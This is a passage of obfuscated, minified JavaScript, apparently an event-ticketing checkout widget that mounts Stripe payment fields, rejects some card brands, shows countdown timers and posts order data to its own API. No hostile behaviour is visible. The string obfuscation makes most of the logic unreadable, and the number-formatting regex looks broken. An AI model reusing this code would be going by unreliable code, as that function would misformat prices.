sh"+_0x34c6("0x401")+"ing"+_0x34c6("0x226")+_0x34c6("0x283")+"are"+_0x34c6("0x489")+_0x34c6("0xa1")+_0x34c6("0x136")+"ailabl"+_0x34c6("0x6e1")+_0x34c6("0x2ad")+_0x34c6("0x2f3")+_0x34c6("0x508")+"y y"+_0x34c6("0x149")+" transact"+_0x34c6("0x458")+_0x34c6("0x5d")+_0x34c6("0x252")+" in"+_0x34c6("0x6ef")+_0x34c6("0x274")+_0x34c6("0x2e0")+_0x34c6("0x32a")+_0x34c6("0x1ae")]))})[_0x34c6("0x60f")+"ch"](function(x){elevent[_0x34c6("0x36d")+"ls"].error(x),null!=e[_0x34c6("0x422")+_0x34c6("0x14b")+_0x34c6("0x62c")+"thod"]&&null!=e["Pay"+_0x34c6("0x14b")+_0x34c6("0x62c")+"thod"][_0x34c6("0x29f")+_0x34c6("0x63b")+"Id"]&&U(e[_0x34c6("0x422")+"men"+_0x34c6("0x62c")+_0x34c6("0x1e3")+"d"][_0x34c6("0x29f")+"entId"],_0x34c6("0x39b")+"get"+_0x34c6("0x420")+_0x34c6("0x603")+": s"+_0x34c6("0x2d9")+_0x34c6("0xcb")+_0x34c6("0x48a")+_0x34c6("0x215")+_0x34c6("0xc5")+_0x34c6("0x2e2")+"err"+_0x34c6("0x227")+"("+x+")")})}function q(){var x=document[_0x34c6("0x511")+_0x34c6("0x694")+_0x34c6("0x471")+_0x34c6("0x14b")+"t"](_0x34c6("0x701"));d=document[_0x34c6("0x511")+_0x34c6("0x694")+_0x34c6("0x471")+_0x34c6("0x14b")+"t"](_0x34c6("0x701")),x[_0x34c6("0x5ac")+"ssL"+_0x34c6("0x237")][_0x34c6("0x429")](_0x34c6("0x24c")+"ven"+_0x34c6("0x90")+"ow"),x.id=_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x539")+_0x34c6("0x7f")+_0x34c6("0x35e")+_0x34c6("0x539")+_0x34c6("0x2e6")+_0x34c6("0x252")+"er";var c=document["cre"+_0x34c6("0x694")+_0x34c6("0x471")+"ment"]("a");c[_0x34c6("0x5ac")+"ssL"+_0x34c6("0x237")][_0x34c6("0x429")](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x539")+_0x34c6("0x201")+_0x34c6("0x189")+_0x34c6("0x548")+_0x34c6("0x16")+_0x34c6("0x41f")),c[_0x34c6("0x1e0")+_0x34c6("0x595")+_0x34c6("0x6da")]="X",c[_0x34c6("0x429")+_0x34c6("0x46")+_0x34c6("0xb1")+_0x34c6("0x237")+"ener"](_0x34c6("0x6f1")+"ck",function(){elevent["wid"+_0x34c6("0x520")+"s"]["che"+_0x34c6("0x3ad")+"ut"].Hide()}),(e=document["create"+_0x34c6("0x471")+_0x34c6("0x14b")+"t"]("div"))[_0x34c6("0x5ac")+_0x34c6("0xbe")+_0x34c6("0x237")][_0x34c6("0x429")](_0x34c6("0x24c")+_0x34c6("0x14f")+"t-col-6"),(l=document[_0x34c6("0x511")+_0x34c6("0x694")+_0x34c6("0x471")+_0x34c6("0x14b")+"t"](_0x34c6("0x701")))[_0x34c6("0x5ac")+"ssList"][_0x34c6("0x429")]("elevent-c"+_0x34c6("0x5ad")+"6"),x["app"+_0x34c6("0xfc")+_0x34c6("0x140")+"ld"](c),x[_0x34c6("0x3df")+_0x34c6("0xfc")+"Child"](l),x[_0x34c6("0x3df")+"end"+_0x34c6("0x140")+"ld"](e),d[_0x34c6("0x3df")+_0x34c6("0xfc")+_0x34c6("0x140")+"ld"](x),h=!0,I=w=y=null,E=[],A=k=g=0}function W(){var x=document[_0x34c6("0x511")+_0x34c6("0x694")+"Ele"+_0x34c6("0x14b")+"t"](_0x34c6("0x701")),c=new elevent.tools[_0x34c6("0x196")+_0x34c6("0x650")+"y"](x);O[_0x34c6("0x327")+"Content"](x),c.Show()}function J(){var x=document["get"+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"]("eleven"+_0x34c6("0x3fc")+"cco"+_0x34c6("0x517")+_0x34c6("0x1f5")+_0x34c6("0x53"))[_0x34c6("0x6bf")+"ue"],c=0<(c=document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"]("eleven"+_0x34c6("0x90")+_0x34c6("0x54e")+_0x34c6("0x285")+_0x34c6("0x63")+"-card").value)[_0x34c6("0x64e")+"gth"]?c[_0x34c6("0x291")+"it"](","):[];function _(){document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"](_0x34c6("0x4b1")+"a-c"+_0x34c6("0x269"))&&document[_0x34c6("0x520")+_0x34c6("0x471")+"men"+_0x34c6("0x331")+"Id"](_0x34c6("0x4b1")+_0x34c6("0x1c3")+_0x34c6("0x269"))[_0x34c6("0x5ac")+_0x34c6("0xbe")+_0x34c6("0x237")].add(_0x34c6("0x44b")+"abl"+_0x34c6("0x115")+_0x34c6("0x687")+"d"),document[_0x34c6("0x520")+"Ele"+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"](_0x34c6("0x26a")+"ter"+_0x34c6("0x687")+_0x34c6("0x48e")+_0x34c6("0x269"))&&document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"](_0x34c6("0x26a")+"ter"+_0x34c6("0x687")+_0x34c6("0x48e")+"ard").classList[_0x34c6("0x429")](_0x34c6("0x44b")+_0x34c6("0xba")+_0x34c6("0x115")+_0x34c6("0x687")+"d"),document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+"tById"](_0x34c6("0x688")+_0x34c6("0x415")+_0x34c6("0x269"))&&document[_0x34c6("0x520")+"Ele"+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"](_0x34c6("0x688")+_0x34c6("0x415")+_0x34c6("0x269"))[_0x34c6("0x5ac")+"ssL"+_0x34c6("0x237")][_0x34c6("0x429")](_0x34c6("0x44b")+_0x34c6("0xba")+_0x34c6("0x115")+_0x34c6("0x687")+"d"),document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"]("dis"+_0x34c6("0x6e2")+"er-"+_0x34c6("0x687")+"d")&&document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"](_0x34c6("0x44b")+"cov"+_0x34c6("0x72")+_0x34c6("0x687")+"d")[_0x34c6("0x5ac")+"ssList"][_0x34c6("0x429")](_0x34c6("0x44b")+_0x34c6("0xba")+_0x34c6("0x115")+_0x34c6("0x687")+"d"),document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"]("jcb"+_0x34c6("0x22a")+"rd")&&document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"](_0x34c6("0x112")+_0x34c6("0x22a")+"rd")["classL"+_0x34c6("0x237")].add(_0x34c6("0x44b")+_0x34c6("0xba")+_0x34c6("0x115")+_0x34c6("0x687")+"d"),document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"](_0x34c6("0x245")+_0x34c6("0x1bf")+_0x34c6("0x22a")+"rd")&&document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"](_0x34c6("0x245")+_0x34c6("0x1bf")+_0x34c6("0x22a")+"rd")[_0x34c6("0x5ac")+_0x34c6("0xbe")+_0x34c6("0x237")][_0x34c6("0x429")](_0x34c6("0x44b")+_0x34c6("0xba")+_0x34c6("0x115")+"card")}function e(x){null!=x[_0x34c6("0x6ae")+"or"]?document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"]("ele"+_0x34c6("0x14f")+"t-p"+_0x34c6("0x2f0")+_0x34c6("0x63b")+_0x34c6("0xb3")+_0x34c6("0x603")+"-msg")[_0x34c6("0x1e0")+_0x34c6("0x595")+"TML"]=x[_0x34c6("0x6ae")+"or"][_0x34c6("0x179")+_0x34c6("0x2f6")+"e"]:document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+_0x34c6("0x14f")+"t-p"+_0x34c6("0x2f0")+"ent"+_0x34c6("0xb3")+"ror-msg")[_0x34c6("0x1e0")+"erH"+_0x34c6("0x6da")]=""}t=Stripe(ELEVENT_STRIPE_KEY),n=null!=x&&0<x[_0x34c6("0x64e")+"gth"]?Stripe(ELEVENT_STRIPE_KEY,{stripeAccount:x}):Stripe(ELEVENT_STRIPE_KEY),i=t.elements(),x={classes:{base:_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x120")+_0x34c6("0x4e6")+_0x34c6("0xb")},style:{base:{},complete:{},invalid:{},empty:{}}},_(),(r=i[_0x34c6("0x511")+_0x34c6("0x694")](_0x34c6("0x687")+"dNu"+_0x34c6("0x159")+"r",x))[_0x34c6("0x1ce")+"nt"]("#ca"+_0x34c6("0x4a7")+_0x34c6("0x24c")+_0x34c6("0x14b")+"t"),r["add"+_0x34c6("0x46")+_0x34c6("0xb1")+_0x34c6("0x237")+_0x34c6("0x6aa")+"r"](_0x34c6("0x659")+_0x34c6("0x492"),function(x){switch(_(),x[_0x34c6("0x11c")+"nd"]){case _0x34c6("0x4b1")+"a":if(null!=c[_0x34c6("0x131")+"d"](function(x){return"13"===x}))return document["get"+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+_0x34c6("0x14f")+"t-p"+_0x34c6("0x2f0")+_0x34c6("0x63b")+"-er"+_0x34c6("0x603")+_0x34c6("0x335")+"g")[_0x34c6("0x1e0")+"erH"+_0x34c6("0x6da")]=_0x34c6("0x144")+_0x34c6("0xc0")+"s n"+_0x34c6("0x67f")+_0x34c6("0x20f")+"mitted fo"+_0x34c6("0x4df")+"his"+_0x34c6("0x67d")+"rch"+_0x34c6("0x2f3"),void(v=!1);document["get"+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"](_0x34c6("0x4b1")+_0x34c6("0x1c3")+"ard")[_0x34c6("0x5ac")+_0x34c6("0xbe")+"ist"][_0x34c6("0x4a9")+_0x34c6("0x196")](_0x34c6("0x44b")+_0x34c6("0xba")+_0x34c6("0x115")+"card"),v=!0;break;case"mas"+_0x34c6("0x35d")+_0x34c6("0x687")+"d":if(null!=c[_0x34c6("0x131")+"d"](function(x){return"10"===x}))return document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x58c")+_0x34c6("0x2f0")+"ent"+_0x34c6("0xb3")+_0x34c6("0x603")+"-msg")[_0x34c6("0x1e0")+_0x34c6("0x595")+_0x34c6("0x6da")]=_0x34c6("0x6b6")+"terCar"+_0x34c6("0x345")+_0x34c6("0x3f6")+_0x34c6("0x67f")+_0x34c6("0x20f")+_0x34c6("0x690")+"ted"+_0x34c6("0x67")+_0x34c6("0x4df")+_0x34c6("0x68d")+" pu"+_0x34c6("0xe5")+"ase",void(v=!1);document[_0x34c6("0x520")+_0x34c6("0x471")+"mentById"](_0x34c6("0x26a")+"ter"+_0x34c6("0x687")+_0x34c6("0x48e")+"ard")["cla"+_0x34c6("0xbe")+"ist"][_0x34c6("0x4a9")+_0x34c6("0x196")](_0x34c6("0x44b")+_0x34c6("0xba")+_0x34c6("0x115")+_0x34c6("0x687")+"d"),v=!0;break;case"amex":if(null!=c[_0x34c6("0x131")+"d"](function(x){return"2"===x}))return document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+"tById"](_0x34c6("0x24c")+_0x34c6("0x14f")+"t-p"+_0x34c6("0x2f0")+_0x34c6("0x63b")+_0x34c6("0xb3")+_0x34c6("0x603")+_0x34c6("0x335")+"g")[_0x34c6("0x1e0")+_0x34c6("0x595")+_0x34c6("0x6da")]=_0x34c6("0x6d")+_0x34c6("0x285")+_0x34c6("0x278")+"Express i"+_0x34c6("0x3f6")+_0x34c6("0x67f")+_0x34c6("0x20f")+"mitted"+_0x34c6("0x67")+_0x34c6("0x4df")+_0x34c6("0x68d")+" pu"+_0x34c6("0xe5")+_0x34c6("0x2f3"),void(v=!1);document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"](_0x34c6("0x688")+_0x34c6("0x415")+_0x34c6("0x269"))[_0x34c6("0x5ac")+"ssL"+_0x34c6("0x237")][_0x34c6("0x4a9")+"ove"](_0x34c6("0x44b")+"abl"+_0x34c6("0x115")+_0x34c6("0x687")+"d"),v=!0;break;case _0x34c6("0x44b")+_0x34c6("0x6e2")+"er":if(null!=c[_0x34c6("0x131")+"d"](function(x){return"6"===x}))return document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"]("ele"+_0x34c6("0x14f")+"t-p"+_0x34c6("0x2f0")+"ent-er"+_0x34c6("0x603")+"-msg")["inn"+_0x34c6("0x595")+_0x34c6("0x6da")]=_0x34c6("0x42a")+_0x34c6("0x6e2")+"er "+_0x34c6("0x4e8")+_0x34c6("0x56b")+" pe"+_0x34c6("0x5d4")+_0x34c6("0x1cb")+_0x34c6("0x549")+"or "+_0x34c6("0x25c")+_0x34c6("0x2ee")+_0x34c6("0x1e6")+_0x34c6("0x246")+"e",void(v=!1);document["get"+_0x34c6("0x471")+"men"+_0x34c6("0x331")+"Id"](_0x34c6("0x44b")+_0x34c6("0x6e2")+"er-"+_0x34c6("0x687")+"d")[_0x34c6("0x5ac")+_0x34c6("0xbe")+"ist"][_0x34c6("0x4a9")+_0x34c6("0x196")](_0x34c6("0x44b")+_0x34c6("0xba")+"ed-"+_0x34c6("0x687")+"d"),v=!0;break;case _0x34c6("0x112"):if(null!=c[_0x34c6("0x131")+"d"](function(x){return"5"===x}))return document[_0x34c6("0x520")+"Ele"+_0x34c6("0x14b")+"tById"]("eleven"+_0x34c6("0x58c")+"aym"+_0x34c6("0x63b")+_0x34c6("0xb3")+_0x34c6("0x603")+_0x34c6("0x335")+"g")[_0x34c6("0x1e0")+_0x34c6("0x595")+_0x34c6("0x6da")]=_0x34c6("0x450")+_0x34c6("0x1bf")+_0x34c6("0x587")+_0x34c6("0x89")+_0x34c6("0x4e8")+"not permi"+_0x34c6("0x1cb")+_0x34c6("0x549")+"or "+_0x34c6("0x25c")+"s purc"+_0x34c6("0x246")+"e",void(v=!1);document[_0x34c6("0x520")+_0x34c6("0x471")+"men"+_0x34c6("0x331")+"Id"](_0x34c6("0x112")+_0x34c6("0x22a")+"rd")[_0x34c6("0x5ac")+_0x34c6("0xbe")+"ist"]["rem"+_0x34c6("0x196")](_0x34c6("0x44b")+_0x34c6("0xba")+_0x34c6("0x115")+_0x34c6("0x687")+"d"),v=!0;break;case _0x34c6("0x245")+"ers":if(null!=c[_0x34c6("0x131")+"d"](function(x){return"7"===x}))return document[_0x34c6("0x520")+_0x34c6("0x471")+"mentById"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x58c")+_0x34c6("0x2f0")+"ent"+_0x34c6("0xb3")+_0x34c6("0x603")+_0x34c6("0x335")+"g")[_0x34c6("0x1e0")+"erH"+_0x34c6("0x6da")]=_0x34c6("0x3ab")+" is no"+_0x34c6("0x5ef")+_0x34c6("0x263")+_0x34c6("0x3d5")+"ed "+_0x34c6("0x1fd")+" th"+_0x34c6("0x4e8")+_0x34c6("0x53a")+_0x34c6("0x659")+"se",void(v=!1);document[_0x34c6("0x520")+_0x34c6("0x471")+"men"+_0x34c6("0x331")+"Id"](_0x34c6("0x245")+"ers-card")["cla"+_0x34c6("0xbe")+_0x34c6("0x237")][_0x34c6("0x4a9")+_0x34c6("0x196")](_0x34c6("0x44b")+"abl"+_0x34c6("0x115")+_0x34c6("0x687")+"d"),v=!0}e(x)}),(o=i["cre"+_0x34c6("0x694")](_0x34c6("0x687")+_0x34c6("0x19c")+"c",x))[_0x34c6("0x1ce")+"nt"](_0x34c6("0x677")+"rd-"+_0x34c6("0x51")),o[_0x34c6("0x429")+_0x34c6("0x46")+_0x34c6("0xb1")+_0x34c6("0x237")+"ener"](_0x34c6("0x659")+_0x34c6("0x492"),function(x){v&&e(x)}),(s=i["cre"+_0x34c6("0x694")](_0x34c6("0x687")+_0x34c6("0x2c1")+"piry",x)).mount(_0x34c6("0x677")+"rd-exp"+_0x34c6("0x1da")),s[_0x34c6("0x429")+"Eve"+_0x34c6("0xb1")+_0x34c6("0x237")+_0x34c6("0x6aa")+"r"](_0x34c6("0x659")+_0x34c6("0x492"),function(x){v&&e(x)}),null!=(x=f["Zip"+_0x34c6("0x538")+"e"])&&((b=i[_0x34c6("0x511")+_0x34c6("0x694")](_0x34c6("0x3b5")+_0x34c6("0x167")+"Code",{value:x}))[_0x34c6("0x1ce")+"nt"]("#card-"+_0x34c6("0x3b5")+_0x34c6("0x167")+_0x34c6("0x174")+"de"),b[_0x34c6("0x429")+_0x34c6("0x46")+_0x34c6("0xb1")+_0x34c6("0x237")+_0x34c6("0x6aa")+"r"]("cha"+_0x34c6("0x492"),function(x){e(x)}))}function G(x,c){var _=document[_0x34c6("0x520")+"Ele"+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"]("ele"+_0x34c6("0x14f")+_0x34c6("0x120")+_0x34c6("0x44c")+_0x34c6("0x5b")+_0x34c6("0x28f")+_0x34c6("0x5b6")+_0x34c6("0x699")+"rs");_[_0x34c6("0x103")+"le"]["dis"+_0x34c6("0x551")+"y"]=_0x34c6("0x698")+"ck",_[_0x34c6("0x1e0")+_0x34c6("0x595")+_0x34c6("0x6da")]="";var e,t,n=document[_0x34c6("0x511")+_0x34c6("0x694")+_0x34c6("0x471")+_0x34c6("0x14b")+"t"]("h4");n[_0x34c6("0x5ac")+"ssL"+_0x34c6("0x237")][_0x34c6("0x429")](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x5dc")+"-0"),n["innerH"+_0x34c6("0x6da")]=_0x34c6("0x378")+_0x34c6("0x2e4")+_0x34c6("0x23b")+_0x34c6("0x52b")+_0x34c6("0x59e")+_0x34c6("0x65f")+" pr"+_0x34c6("0x324")+_0x34c6("0x5cb")+"ng you"+_0x34c6("0x132")+_0x34c6("0x5b3")+_0x34c6("0x54e")+"!",_[_0x34c6("0x3df")+_0x34c6("0xfc")+_0x34c6("0x140")+"ld"](n),(n=document[_0x34c6("0x511")+_0x34c6("0x694")+_0x34c6("0x471")+_0x34c6("0x14b")+"t"]("p"))[_0x34c6("0x5ac")+_0x34c6("0xbe")+_0x34c6("0x237")][_0x34c6("0x429")](_0x34c6("0x24c")+"ven"+_0x34c6("0x5dc")+"-0"),null!=x&&0<x[_0x34c6("0x64e")+"gth"]&&(e="Your p"+_0x34c6("0x2f0")+_0x34c6("0x63b")+_0x34c6("0x463")+_0x34c6("0x1e3")+"d r"+_0x34c6("0x1b4")+_0x34c6("0x31f")+_0x34c6("0x42e")+_0x34c6("0x56e")+" an"+_0x34c6("0x420")+"ror:<b"+_0x34c6("0x1a"),x[_0x34c6("0x1fd")+_0x34c6("0x387")+"h"](function(x){e+=_0x34c6("0x470")+_0x34c6("0x49b")+"g>&"+_0x34c6("0x555")+_0x34c6("0x4be")+_0x34c6("0xb7")+"p;"+x+_0x34c6("0x571")+"/><"+_0x34c6("0x321")+_0x34c6("0x49b")+"g>"}),n["innerH"+_0x34c6("0x6da")]=e,_[_0x34c6("0x3df")+_0x34c6("0xfc")+"Child"](n)),null!=c&&0<c[_0x34c6("0x64e")+_0x34c6("0x2c2")]&&(t="",c[_0x34c6("0x1fd")+_0x34c6("0x387")+"h"](function(x){t+=_0x34c6("0x470")+_0x34c6("0x49b")+"g>&bul"+_0x34c6("0x4be")+_0x34c6("0xb7")+"p;"+x+(_0x34c6("0x571")+_0x34c6("0x5fc")+_0x34c6("0x321")+_0x34c6("0x49b"))+"g>"}),n[_0x34c6("0x1e0")+"erH"+_0x34c6("0x6da")]=t,_[_0x34c6("0x3df")+_0x34c6("0xfc")+"Child"](n))}function X(x){axios({method:_0x34c6("0x520"),url:ELEVENT_API_URL+(_0x34c6("0x5ab")+"w/c"+_0x34c6("0x54f")+_0x34c6("0x5c4"))+(null==x?"":x)+_0x34c6("0x122")+(null==elevent[_0x34c6("0x66f")+_0x34c6("0x14b")+"t"][_0x34c6("0x5da")+_0x34c6("0xbf")+_0x34c6("0xd8")+"Id"]()?"":elevent["seg"+_0x34c6("0x14b")+"t"].anonymousId()),headers:elevent[_0x34c6("0x36d")+"ls"][_0x34c6("0x25f")+_0x34c6("0x59c")+"s"]()})[_0x34c6("0x3ef")+"n"](function(x){M(x[_0x34c6("0x1d2")+"a"]),setTimeout(function(){for(var x=document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0xd5")+_0x34c6("0x1d8")+"ass"+_0x34c6("0x9e")+"e"](_0x34c6("0x24c")+_0x34c6("0x14f")+"t-c"+_0x34c6("0x275")+_0x34c6("0x19")+"wn"),c=0;c<=x.length-1;c++)!function x(c,_){if(!((_=1e3*parseFloat(_))<0||null==c)){var e,t=[_0x34c6("0x27b")+_0x34c6("0x65b")+"s",_0x34c6("0x1a9")+_0x34c6("0xa6")+"s"],n=t[t[_0x34c6("0x64e")+_0x34c6("0x2c2")]-1],i={weeks:6048e5,days:864e5,hours:36e5,minutes:6e4,seconds:1e3,milliseconds:1},a={},r="",o=_,s={},d={};for(s in t)if(t[_0x34c6("0x246")+_0x34c6("0x7b")+_0x34c6("0x666")+_0x34c6("0x20f")+"ty"](s)){if(!1===i[(d=t[s][_0x34c6("0xcc")+"m"]())[_0x34c6("0x5cf")+_0x34c6("0x28e")+_0x34c6("0x39a")+"se"]()])throw new Error("Can"+_0x34c6("0x56b")+_0x34c6("0x2df")+_0x34c6("0x173")+"t u"+_0x34c6("0x4c6")+": "+d);if(!1===i[_0x34c6("0x246")+_0x34c6("0x7b")+"Pro"+_0x34c6("0x20f")+"ty"](d[_0x34c6("0x5cf")+"owe"+_0x34c6("0x39a")+"se"]()))throw new Error(_0x34c6("0x43f")+"t: "+d+(_0x34c6("0x59e")+_0x34c6("0x3a3")+_0x34c6("0x241"))+"upp"+_0x34c6("0x28b")+_0x34c6("0x4c8")+_0x34c6("0x60d")+_0x34c6("0x326")+"e u"+_0x34c6("0x64a")+_0x34c6("0x4d")+_0x34c6("0x6a9")+_0x34c6("0x32b")+_0x34c6("0x11b")+_0x34c6("0x6b5")+_0x34c6("0x529")+_0x34c6("0x18")+_0x34c6("0xdf")+_0x34c6("0x5a5")+_0x34c6("0xdf")+_0x34c6("0xfe")+_0x34c6("0x353")+_0x34c6("0x2e0")+_0x34c6("0x32a")+"es, se"+_0x34c6("0x20")+_0x34c6("0x297")+_0x34c6("0x2e0")+"llisec"+_0x34c6("0xa6")+"s");a[d]=o/i[d[_0x34c6("0x5cf")+_0x34c6("0x28e")+_0x34c6("0x39a")+"se"]()],a[d]=n===d?Math[_0x34c6("0xea")+"l"](a[d]):Math[_0x34c6("0x634")+"or"](a[d]),o-=a[d]*i[d[_0x34c6("0x5cf")+"owerCase"]()],i[d[_0x34c6("0x5cf")+_0x34c6("0x28e")+"rCase"]()]=!1,r+=(_0x34c6("0x1a9")+_0x34c6("0xa6")+"s"===d?(e=a[d])<10?"0"+e[_0x34c6("0x1b0")+"tring"]():e[_0x34c6("0x1b0")+_0x34c6("0xcc")+"ng"]():a[d])+":"}var l=(_-1e3)/1e3;_=r["sub"+_0x34c6("0x6e3")](0,r[_0x34c6("0x64e")+_0x34c6("0x2c2")]-1),c["inn"+_0x34c6("0x595")+_0x34c6("0x6da")]=_,setTimeout(function(){x(c,l)},1e3)}}(x[_0x34c6("0x172")+"m"](c),parseInt(x[_0x34c6("0x172")+"m"](c)[_0x34c6("0x520")+_0x34c6("0x2b9")+_0x34c6("0x5a3")+"ute"](_0x34c6("0x614"))))},100)})}function c(){axios({method:"post",url:ELEVENT_API_URL+("vie"+_0x34c6("0x5e3")+_0x34c6("0x7f")+"kout/o"+_0x34c6("0x478"))+"rinfo",data:{d:S},headers:elevent[_0x34c6("0x36d")+"ls"][_0x34c6("0x25f")+_0x34c6("0x59c")+"s"]()}).then(function(x){if(204===x["sta"+_0x34c6("0x211")])R();else{M(x[_0x34c6("0x1d2")+"a"]),x=document[_0x34c6("0x520")+"Ele"+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"]("ele"+_0x34c6("0x14f")+_0x34c6("0x54a")+"idg"+_0x34c6("0x3d3")+_0x34c6("0x242")+"er-"+_0x34c6("0x5c0")+_0x34c6("0x1d5")+"ation"),S=[];for(var c=x["get"+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0xd5")+_0x34c6("0x1d8")+"ass"+_0x34c6("0x9e")+"e"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x403")+"rde"+_0x34c6("0x4b6")+"nfo"+_0x34c6("0x4e")+_0x34c6("0x28f")+"n-field"),_=0;_<c[_0x34c6("0x64e")+_0x34c6("0x2c2")];_++)S[_0x34c6("0x523")+"h"]({Id:c[_0x34c6("0x172")+"m"](_)[_0x34c6("0x520")+"Attribute"]("ele"+_0x34c6("0x14f")+_0x34c6("0x1c4")+_0x34c6("0x6cf")+"d-id"),CustomDataFieldId:c[_0x34c6("0x172")+"m"](_)[_0x34c6("0x520")+_0x34c6("0x2b9")+_0x34c6("0x5a3")+"ute"](_0x34c6("0x24c")+"ven"+_0x34c6("0x1c4")+"ield"),ItemTypeId:c[_0x34c6("0x172")+"m"](_)["getAtt"+_0x34c6("0x5a3")+"ute"]("ele"+_0x34c6("0x14f")+_0x34c6("0x120")+_0x34c6("0x35f")),FieldTypeId:c[_0x34c6("0x172")+"m"](_)[_0x34c6("0x520")+_0x34c6("0x2b9")+_0x34c6("0x5a3")+_0x34c6("0x65b")](_0x34c6("0x24c")+"vent-f"+_0x34c6("0x6cf")+_0x34c6("0x218")+_0x34c6("0x35f")),ItemId:c[_0x34c6("0x172")+"m"](_)[_0x34c6("0x520")+_0x34c6("0x2b9")+_0x34c6("0x5a3")+_0x34c6("0x65b")](_0x34c6("0x24c")+_0x34c6("0x14f")+"t-i"+_0x34c6("0xa")),EventScheduleId:c[_0x34c6("0x172")+"m"](_)["get"+_0x34c6("0x2b9")+_0x34c6("0x5a3")+_0x34c6("0x65b")](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x75")+"s"),IsRequired:"1"===c.item(_)[_0x34c6("0x520")+_0x34c6("0x2b9")+"ribute"]("ele"+_0x34c6("0x14f")+"t-r"+_0x34c6("0x5b3")+_0x34c6("0x1ad")+"d")}),c[_0x34c6("0x172")+"m"](_)["rem"+_0x34c6("0x196")+_0x34c6("0x2b9")+"rib"+_0x34c6("0x65b")](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x1c4")+_0x34c6("0x6cf")+_0x34c6("0x1c7")+"d"),c[_0x34c6("0x172")+"m"](_)[_0x34c6("0x4a9")+_0x34c6("0x196")+_0x34c6("0x2b9")+_0x34c6("0x5a3")+"ute"]("ele"+_0x34c6("0x14f")+_0x34c6("0x1c4")+_0x34c6("0x6cf")+"d"),c[_0x34c6("0x172")+"m"](_)["rem"+_0x34c6("0x196")+_0x34c6("0x2b9")+_0x34c6("0x5a3")+_0x34c6("0x65b")]("ele"+_0x34c6("0x14f")+"t-t"+_0x34c6("0x35f")),c.item(_)[_0x34c6("0x4a9")+_0x34c6("0x196")+_0x34c6("0x2b9")+_0x34c6("0x5a3")+"ute"](_0x34c6("0x24c")+_0x34c6("0x14f")+"t-fiel"+_0x34c6("0x218")+_0x34c6("0x35f")),c.item(_)[_0x34c6("0x4a9")+_0x34c6("0x196")+_0x34c6("0x2b9")+"rib"+_0x34c6("0x65b")](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x1a2")+_0x34c6("0xa")),c.item(_)["remove"+_0x34c6("0x2b9")+_0x34c6("0x5a3")+_0x34c6("0x65b")](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x75")+"s"),c[_0x34c6("0x172")+"m"](_)["rem"+_0x34c6("0x196")+_0x34c6("0x2b9")+"rib"+_0x34c6("0x65b")](_0x34c6("0x24c")+"vent-r"+_0x34c6("0x5b3")+_0x34c6("0x1ad")+"d")}})}function Y(x,c,_,e){c=isNaN(c=Math[_0x34c6("0xd1")](c))?2:c,_=void 0===_?".":_,e=void 0===e?",":e;var t=x<0?"-":"",n=String(parseInt(x=Math[_0x34c6("0xd1")](Number(x)||0)[_0x34c6("0x74")+"ixed"](c))),i=3<(i=n[_0x34c6("0x64e")+_0x34c6("0x2c2")])?i%3:0;return t+(i?n["sub"+_0x34c6("0x6e3")](0,i)+e:"")+n[_0x34c6("0x546")+"str"](i).replace(/(\decSep{3})(?=\decSep)/g,"$1"+e)+(c?_+Math[_0x34c6("0xd1")](x-n)[_0x34c6("0x74")+_0x34c6("0x45d")+"d"](c).slice(2):"")}this[_0x34c6("0x582")+_0x34c6("0x29a")+"y"]=function(){O[_0x34c6("0x3a0")+_0x34c6("0x29a")+"y"]()},this[_0x34c6("0x1b6")+"w"]=function(x){var 